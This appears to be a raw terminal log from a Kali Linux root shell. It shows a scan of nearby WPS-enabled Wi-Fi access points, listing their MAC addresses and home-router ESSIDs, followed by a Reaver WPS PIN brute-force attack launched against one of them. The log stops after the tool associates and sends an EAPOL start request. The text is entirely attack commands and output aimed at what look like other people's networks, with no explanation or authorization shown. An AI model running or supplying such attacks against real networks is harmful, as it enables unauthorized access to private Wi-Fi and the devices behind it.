 --------------------------------------------------------------------------------
24:7F:20:02:63:B6    1  -82  2.0  No   Broadcom  huei
94:6A:B0:9F:CF:80    1  -100  2.0  No   Broadcom  MiFibraM
FC:52:8D:1C:EA:2E    1  -102  2.0  No   Broadcom  ONO9945
E0:51:63:29:BD:E1    1  -98  2.0  No   Broadcom  MiFibra-BDDF
D4:63:FE:6D:8D:70    1  -102  2.0  No   Broadcom  Orange-8D6E
4C:1B:86:DD:F6:3A    1  -100  2.0  No   Broadcom  MiFibra-F638
^C
root@kali:~# reaver -i wlan1mon -b 24:7F:20:02:63:B6 -vv -A
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 24:7F:20:02:63:B6
[+] Switching wlan1mon to channel 1
[+] Received beacon from 24:7F:20:02:63:B6
[+] Vendor: Broadcom
[+] Trying pin "12345670"
[+] Associated with 24:7F:20:02:63:B6 (ESSID: huei)
[+] Sending EAPOL START request